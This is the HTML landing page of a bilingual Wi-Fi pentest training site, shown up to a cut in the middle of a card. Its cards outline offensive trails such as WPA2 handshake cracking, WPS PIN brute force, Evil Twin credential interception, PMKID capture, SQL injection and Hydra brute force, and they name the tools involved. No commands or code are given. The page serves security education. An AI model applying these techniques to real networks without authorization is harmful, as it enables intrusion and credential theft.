


==== index.html @ f1219208 "feat: initialize project structure with base styles, components, layout, and core JavaScript modules" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Laboratório de Pentest Wi-Fi | Aircrack-ng</title>
    <meta name="description" content="Plataforma interativa de aprendizagem para pentest em redes Wi-Fi. Trilhas práticas com Aircrack-ng, Hashcat, Reaver e mais.">
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" rel="stylesheet">
    
    <link rel="stylesheet" href="css/variables.css">
    <link rel="stylesheet" href="css/base.css">
    <link rel="stylesheet" href="css/components.css">
    <link rel="stylesheet" href="css/animations.css">

    <style>
        /* ---- Landing Page Specific ---- */
        .hero {
            position: relative;
            padding: var(--space-20) 0 var(--space-16);
            text-align: center;
            overflow: hidden;
        }
        .hero::before {
            content: '';
            position: absolute;
            top: -50%; left: -50%;
            width: 200%; height: 200%;
            background: radial-gradient(ellipse at 30% 20%, rgba(var(--accent-primary-rgb), 0.06) 0%, transparent 50%),
                        radial-gradient(ellipse at 70% 60%, rgba(var(--accent-secondary-rgb), 0.04) 0%, transparent 50%);
            pointer-events: none;
            animation: gradientShift 15s ease-in-out infinite;
            background-size: 200% 200%;
        }
        .hero-content { position: relative; z-index: 1; max-width: 750px; margin: 0 auto; }
        .hero-badge {
            display: inline-flex; align-items: center; gap: var(--space-2);
            background: rgba(var(--accent-primary-rgb), 0.08);
            border: 1px solid rgba(var(--accent-primary-rgb), 0.2);
            color: var(--accent-primary);
            padding: var(--space-2) var(--space-4);
            border-radius: var(--radius-full);
            font-size: var(--fs-xs); font-weight: var(--fw-semibold);
            letter-spacing: 0.5px; text-transform: uppercase;
            margin-bottom: var(--space-6);
        }
        .hero h1 {
            font-size: clamp(2.2rem, 5vw, 3.5rem);
            font-weight: var(--fw-extrabold);
            line-height: 1.1;
            margin-bottom: var(--space-5);
        }
        .hero p {
            color: var(--text-secondary); font-size: var(--fs-md);
            max-width: 580px; margin: 0 auto var(--space-8);
            line-height: var(--lh-relaxed);
        }
        .hero-stats {
            display: flex; justify-content: center; gap: var(--space-8);
            margin-top: var(--space-10); flex-wrap: wrap;
        }
        .hero-stat { text-align: center; }
        .hero-stat-value {
            font-size: var(--fs-3xl); font-weight: var(--fw-extrabold);
            background: var(--accent-gradient);
            -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text;
        }
        .hero-stat-label { font-size: var(--fs-sm); color: var(--text-muted); margin-top: var(--space-1); }
        #particle-canvas {
            position: absolute; top: 0; left: 0; width: 100%; height: 100%;
            pointer-events: none; opacity: 0.4;
        }
        .disclaimer-banner {
            background: rgba(var(--accent-danger-rgb), 0.05);
            border: 1px solid rgba(var(--accent-danger-rgb), 0.15);
            border-radius: var(--radius-md);
            padding: var(--space-4) var(--space-6); margin-bottom: var(--space-12);
            display: flex; align-items: flex-start; gap: var(--space-3);
            max-width: 720px; margin-left: auto; margin-right: auto;
        }
        .disclaimer-banner i { color: var(--accent-danger); flex-shrink: 0; margin-top: 3px; }
        .disclaimer-banner p { font-size: var(--fs-sm); color: var(--text-secondary); line-height: var(--lh-relaxed); }
        .trails-grid { display: grid; grid-template-columns: repeat(2, 1fr); gap: var(--space-6); }
        @media (max-width: 768px) { .trails-grid { grid-template-columns: 1fr; } }
        .trail-card-meta { display: flex; align-items: center; justify-content: space-between; margin-top: var(--space-4); }
        .trail-card-tools { display: flex; gap: var(--space-1); flex-wrap: wrap; margin-top: var(--space-3); }
        .trail-card-tools code {
            font-size: var(--fs-xs); padding: 2px 6px;
            background: rgba(255,255,255,0.04); color: var(--text-muted);
            border: 1px solid var(--border-default);
        }
        .trail-complete-badge {
            display: none; align-items: center; gap: var(--space-2);
            color: var(--accent-primary); font-size: var(--fs-xs); font-weight: var(--fw-semibold);
        }
        .quick-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: var(--space-4); }
        @media (max-width: 768px) { .quick-grid { grid-template-columns: 1fr; } }
        .quick-card {
            background: var(--bg-card); border: 1px solid var(--border-default);
            border-radius: var(--radius-md); padding: var(--space-6);
            text-align: center; cursor: pointer; transition: all var(--transition-base);
            text-decoration: none; display: block;
        }
        .quick-card:hover {
            border-color: var(--border-hover); transform: translateY(-2px);
            box-shadow: var(--shadow-md); color: var(--text-primary);
        }
        .quick-card i { font-size: 1.8rem; margin-bottom: var(--space-3); display: block; }
        .quick-card h4 { margin-bottom: var(--space-2); }
        .quick-card p { font-size: var(--fs-sm); color: var(--text-secondary); }
    </style>
</head>
<body>

    <!-- ============ NAVIGATION ============ -->
    <nav class="main-nav">
        <div class="nav-inner">
            <a href="#/home" class="logo">
                <div class="logo-icon"><i class="fa-solid fa-shield-halved"></i></div>
                <span>WiFi Pentest Lab</span>
            </a>

            <ul class="nav-links" id="nav-links">
                <li><a href="#/home" class="active"><i class="fa-solid fa-house"></i> <span data-lang-pt>Início</span><span data-lang-en>Home</span></a></li>
                <li><a href="#/wpa2"><i class="fa-solid fa-satellite-dish"></i> WPA2</a></li>
                <li><a href="#/wps"><i class="fa-solid fa-unlock"></i> WPS</a></li>
                <li><a href="#/eviltwin"><i class="fa-solid fa-ghost"></i> Evil Twin</a></li>
                <li><a href="#/pmkid"><i class="fa-solid fa-bolt"></i> PMKID</a></li>
                <li><a href="#/arsenal"><i class="fa-solid fa-toolbox"></i> Arsenal</a></li>
                <li><a href="#/knowledge"><i class="fa-solid fa-book"></i> <span data-lang-pt>Teoria</span><span data-lang-en>Theory</span></a></li>
            </ul>

            <div class="flex items-center gap-3">
                <button class="btn btn-ghost btn-sm" id="lang-toggle" aria-label="Toggle Language">
                    <i class="fa-solid fa-globe"></i> EN
                </button>
                <div class="nav-progress">
                    <i class="fa-solid fa-fire"></i>
                    <span id="nav-progress-count">0</span> <span data-lang-pt>passos</span><span data-lang-en>steps</span>
                </div>
                <button class="nav-toggle" id="nav-toggle" aria-label="Menu">
                    <i class="fa-solid fa-bars"></i>
                </button>
            </div>
        </div>
    </nav>

    <!-- ============ LANDING PAGE ============ -->
    <div id="landing-page">
        <section class="hero">
            <canvas id="particle-canvas"></canvas>
            <div class="hero-content container">
                <div class="hero-badge animate-fadeInDown">
                    <i class="fa-solid fa-flask"></i>
                    <span data-lang-pt>Ambiente Controlado de Laboratório</span>
                    <span data-lang-en>Controlled Lab Environment</span>
                </div>

                <h1 class="animate-fadeInUp">
                    <span data-lang-pt>Laboratório de<br><span class="text-gradient">Pentest Wi-Fi</span></span>
                    <span data-lang-en>Wi-Fi<br><span class="text-gradient">Pentest Lab</span></span>
                </h1>

                <p class="animate-fadeInUp stagger-2">
                    <span data-lang-pt>Domine o ataque e a defesa de redes sem fio. Trilhas práticas passo a passo, do básico ao avançado.</span>
                    <span data-lang-en>Master wireless network attack and defense. Step-by-step practical trails, from beginner to advanced.</span>
                </p>

                <div class="flex justify-center gap-4 animate-fadeInUp stagger-3 flex-wrap">
                    <a href="#/wpa2" class="btn btn-primary btn-lg">
                        <i class="fa-solid fa-play"></i> <span data-lang-pt>Começar Agora</span><span data-lang-en>Get Started</span>
                    </a>
                    <a href="#/knowledge" class="btn btn-ghost btn-lg">
                        <i class="fa-solid fa-book-open"></i> <span data-lang-pt>Ler Teoria</span><span data-lang-en>Read Theory</span>
                    </a>
                </div>

                <div class="hero-stats animate-fadeInUp stagger-4">
                    <div class="hero-stat">
                        <div class="hero-stat-value">9</div>
                        <div class="hero-stat-label"><span data-lang-pt>Trilhas de Ataque</span><span data-lang-en>Attack Trails</span></div>
                    </div>
                    <div class="hero-stat">
                        <div class="hero-stat-value">20+</div>
                        <div class="hero-stat-label"><span data-lang-pt>Ferramentas</span><span data-lang-en>Tools</span></div>
                    </div>
                    <div class="hero-stat">
                        <div class="hero-stat-value">38</div>
                        <div class="hero-stat-label"><span data-lang-pt>Fases Práticas</span><span data-lang-en>Practical Phases</span></div>
                    </div>
                </div>
            </div>
        </section>

        <div class="container">
            <!-- Disclaimer -->
            <div class="disclaimer-banner reveal">
                <i class="fa-solid fa-triangle-exclamation"></i>
                <p>
                    <span data-lang-pt><strong>Aviso Legal:</strong> Todo conteúdo aqui é exclusivamente para fins educacionais em ambientes de laboratório controlados. O uso destas técnicas em redes sem autorização explícita é <strong>ilegal</strong> e punível por lei.</span>
                    <span data-lang-en><strong>Legal Disclaimer:</strong> All content here is exclusively for educational purposes in controlled lab environments. Using these techniques on networks without explicit authorization is <strong>illegal</strong> and punishable by law.</span>
                </p>
            </div>

            <!-- Trails Section -->
            <section class="section" style="padding-top: 0;">
                <div class="section-header reveal">
                    <h2><span data-lang-pt>Escolha sua <span class="text-gradient">Trilha de Pentest</span></span><span data-lang-en>Choose your <span class="text-gradient">Pentest Trail</span></span></h2>
                    <p><span data-lang-pt>Trilhas interativas organizadas do reconnaissance à exploração final.</span><span data-lang-en>Interactive paths structured from reconnaissance to final exploitation.</span></p>
                </div>

                <div class="trails-grid">
                    <!-- WPA2 -->
                    <div class="trail-card reveal stagger-1" data-trail-card="wpa2" onclick="App.navigateTo('wpa2')">
                        <div class="trail-card-icon" style="background: rgba(0,245,160,0.1); color: #00f5a0;">
                            <i class="fa-solid fa-satellite-dish"></i>
                        </div>
                        <span class="badge badge-intermediate"><span data-lang-pt>⭐⭐ Intermediário</span><span data-lang-en>⭐⭐ Intermediate</span></span>
                        <h3>WPA2-PSK Handshake</h3>
                        <p><span data-lang-pt>Capture o handshake de 4 vias e quebre a senha com ataque de dicionário offline.</span><span data-lang-en>Capture the 4-way handshake and crack the password with an offline dictionary attack.</span></p>
                        <div class="trail-card-tools"><code>airmon-ng</code><code>airodump-ng</code><code>aireplay-ng</code><code>aircrack-ng</code><code>hashcat</code></div>
                        <div class="trail-card-meta">
                            <span class="text-sm text-muted"><span data-lang-pt>5 fases</span><span data-lang-en>5 phases</span></span>
                            <span class="progress-label text-sm text-muted">0%</span>
                        </div>
                        <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="wpa2" style="width: 0%;"></div></div>
                        <div class="trail-complete-badge" data-trail-badge="wpa2"><i class="fa-solid fa-circle-check"></i> <span data-lang-pt>Concluída!</span><span data-lang-en>Complete!</span></div>
                    </div>

                    <!-- WPS -->
                    <div class="trail-card reveal stagger-2" data-trail-card="wps" onclick="App.navigateTo('wps')">
                        <div class="trail-card-icon" style="background: rgba(245,158,11,0.1); color: #f59e0b;">
                            <i class="fa-solid fa-unlock"></i>
                        </div>
                        <span class="badge badge-beginner"><span data-lang-pt>⭐ Iniciante</span><span data-lang-en>⭐ Beginner</span></span>
                        <h3>WPS Pin Attack</h3>
                        <p><span data-lang-pt>Explore a vulnerabilidade do WPS para obter a senha via brute force do PIN.</span><span data-lang-en>Exploit WPS vulnerability to obtain the password via PIN brute force.</span></p>
                        <div class="trail-card-tools"><code>airmon-ng</code><code>wash</code><code>reaver</code><code>bully</code></div>
                        <div class="trail-card-meta">
                            <span class="text-sm text-muted"><span data-lang-pt>4 fases</span><span data-lang-en>4 phases</span></span>
                            <span class="progress-label text-sm text-muted">0%</span>
                        </div>
                        <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="wps" style="width: 0%;"></div></div>
                        <div class="trail-complete-badge" data-trail-badge="wps"><i class="fa-solid fa-circle-check"></i> <span data-lang-pt>Concluída!</span><span data-lang-en>Complete!</span></div>
                    </div>

                    <!-- Evil Twin -->
                    <div class="trail-card reveal stagger-3" data-trail-card="eviltwin" onclick="App.navigateTo('eviltwin')">
                        <div class="trail-card-icon" style="background: rgba(239,68,68,0.1); color: #ef4444;">
                            <i class="fa-solid fa-ghost"></i>
                        </div>
                        <span class="badge badge-advanced"><span data-lang-pt>⭐⭐⭐ Avançado</span><span data-lang-en>⭐⭐⭐ Advanced</span></span>
                        <h3>Evil Twin Attack</h3>
                        <p><span data-lang-pt>Crie um AP falso para interceptar credenciais via engenharia social.</span><span data-lang-en>Create a fake AP to intercept credentials via social engineering.</span></p>
                        <div class="trail-card-tools"><code>airbase-ng</code><code>dnsmasq</code><code>iptables</code><code>apache2</code></div>
                        <div class="trail-card-meta">
                            <span class="text-sm text-muted"><span data-lang-pt>5 fases</span><span data-lang-en>5 phases</span></span>
                            <span class="progress-label text-sm text-muted">0%</span>
                        </div>
                        <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="eviltwin" style="width: 0%;"></div></div>
                        <div class="trail-complete-badge" data-trail-badge="eviltwin"><i class="fa-solid fa-circle-check"></i> <span data-lang-pt>Concluída!</span><span data-lang-en>Complete!</span></div>
                    </div>

                    <!-- PMKID -->
                    <div class="trail-card reveal stagger-4" data-trail-card="pmkid" onclick="App.navigateTo('pmkid')">
                        <div class="trail-card-icon" style="background: rgba(167,139,250,0.1); color: #a78bfa;">
                            <i class="fa-solid fa-bolt"></i>
                        </div>
                        <span class="badge badge-advanced"><span data-lang-pt>⭐⭐⭐ Avançado</span><span data-lang-en>⭐⭐⭐ Advanced</span></span>
                        <h3>PMKID Capture</h3>
                        <p><span data-lang-pt>Ataque sem cliente conectado. Capture o PMKID direto do roteador.</span><span data-lang-en>Client-less attack. Capture PMKID directly from the router.</span></p>
                        <div class="trail-card-tools"><code>hcxdumptool</code><code>hcxpcapngtool</code><code>hashcat</code></div>
                        <div class="trail-card-meta">
                            <span class="text-sm text-muted"><span data-lang-pt>4 fases</span><span data-lang-en>4 phases</span></span>
                            <span class="progress-label text-sm text-muted">0%</span>
                        </div>
                        <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="pmkid" style="width: 0%;"></div></div>
                        <div class="trail-complete-badge" data-trail-badge="pmkid"><i class="fa-solid fa-circle-check"></i> <span data-lang-pt>Concluída!</span><span data-lang-en>Complete!</span></div>
                    </div>

                    <!-- Wireshark -->
                    <div class="trail-card reveal stagger-1" data-trail-card="wireshark" onclick="App.navigateTo('wireshark')">
                        <div class="trail-card-icon" style="background: rgba(0, 212, 255, 0.1); color: #00d4ff;">
                            <i class="fa-solid fa-microscope"></i>
                        </div>
                        <span class="badge badge-intermediate"><span data-lang-pt>⭐⭐ Intermediário</span><span data-lang-en>⭐⭐ Intermediate</span></span>
                        <h3>Wireshark Decryption</h3>
                        <p><span data-lang-pt>Capture tráfego bruto e decodifique dados criptografados WPA2 usando Wireshark GUI, airdecap-ng e tshark.</span><span data-lang-en>Capture raw traffic and decode encrypted WPA2 data using Wireshark GUI, airdecap-ng, and tshark.</span></p>
                        <div class="trail-card-tools"><code>wireshark</code><code>airdecap-ng</code><code>tshark</code><code>airodump-ng</code></div>
                        <div class="trail-card-meta">
                            <span class="text-sm text-muted"><span data-lang-pt>4 fases</span><span data-lang-en>4 phases</span></span>
                            <span class="progress-label text-sm text-muted">0%</span>
                        </div>
                        <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="wireshark" style="width: 0%;"></div></div>
                        <div class="trail-complete-badge" data-trail-badge="wireshark"><i class="fa-solid fa-circle-check"></i> <span data-lang-pt>Concluída!</span><span data-lang-en>Complete!</span></div>
                    </div>

                    <!-- NMAP -->
                    <div class="trail-card reveal stagger-1" data-trail-card="nmap" onclick="App.navigateTo('nmap')">
                        <div class="trail-card-icon" style="background: rgba(var(--accent-secondary-rgb), 0.1); color: var(--accent-secondary);">
                            <i class="fa-solid fa-search"></i>
                        </div>
                        <span class="badge badge-beginner"><span data-lang-pt>⭐ Iniciante</span><span data-lang-en>⭐ Beginner</span></span>
                        <h3>Network Scanning (Nmap)</h3>
                        <p><span data-lang-pt>Mapeie serviços ativos, portas abertas, sistemas operacionais e vulnerabilidades na rede local.</span><span data-lang-en>Map active services, open ports, OS versions, and known vulnerabilities in the local network.</span></p>
                        <div class="trail-card-tools"><code>nmap</code><code>nmap-nse</code></div>
                        <div class="trail-card-meta">
                            <span class="text-sm text-muted"><span data-lang-pt>4 fases</span><span data-lang-en>4 phases</span></span>
                            <span class="progress-label text-sm text-muted">0%</span>
                        </div>
                        <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="nmap" style="width: 0%;"></div></div>
                        <div class="trail-complete-badge" data-trail-badge="nmap"><i class="fa-solid fa-circle-check"></i> <span data-lang-pt>Concluída!</span><span data-lang-en>Complete!</span></div>
                    </div>

                    <!-- WEB AUDITING -->
                    <div class="trail-card reveal stagger-2" data-trail-card="web" onclick="App.navigateTo('web')">
                        <div class="trail-card-icon" style="background: rgba(var(--accent-pink-rgb), 0.1); color: var(--accent-pink);">
                            <i class="fa-solid fa-globe"></i>
                        </div>
                        <span class="badge badge-intermediate"><span data-lang-pt>⭐⭐ Intermediário</span><span data-lang-en>⭐⭐ Intermediate</span></span>
                        <h3>Web Auditing (Gobuster/SQLi)</h3>
                        <p><span data-lang-pt>Descubra arquivos ocultos com Gobuster e explore vulnerabilidades de SQL Injection para realizar dumps.</span><span data-lang-en>Discover hidden directories with Gobuster and exploit SQL Injection vulnerabilities to dump tables.</span></p>
                        <div class="trail-card-tools"><code>gobuster</code><code>sqlmap</code></div>
                        <div class="trail-card-meta">
                            <span class="text-sm text-muted"><span data-lang-pt>4 fases</span><span data-lang-en>4 phases</span></span>
                            <span class="progress-label text-sm text-muted">0%</span>
                        </div>
                        <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="web" style="width: 0%;"></div></div>
                        <div class="trail-complete-badge" data-trail-badge="web"><i class="fa-solid fa-circle-check"></i> <span data-lang-pt>Concluída!</span><span data-lang-en>Complete!</span></div>
                    </div>

                    <!-- HYDRA BRUTE FORCE -->
                    <div class="trail-card reveal stagger-3" data-trail-card="hydra" onclick="App.navigateTo('hydra')">
                        <div class="trail-card-icon" style="background: rgba(245,158,11,0.1); color: #f59e0b;">
                            <i class="fa-solid fa-key"></i>
                        </div>
                        <span class="badge badge-intermediate"><span data-lang-pt>⭐⭐ Intermediário</span><span data-lang-en>⭐⭐ Intermediate</span></span>
                        <h3>Service Brute Force (Hydra)</h3>
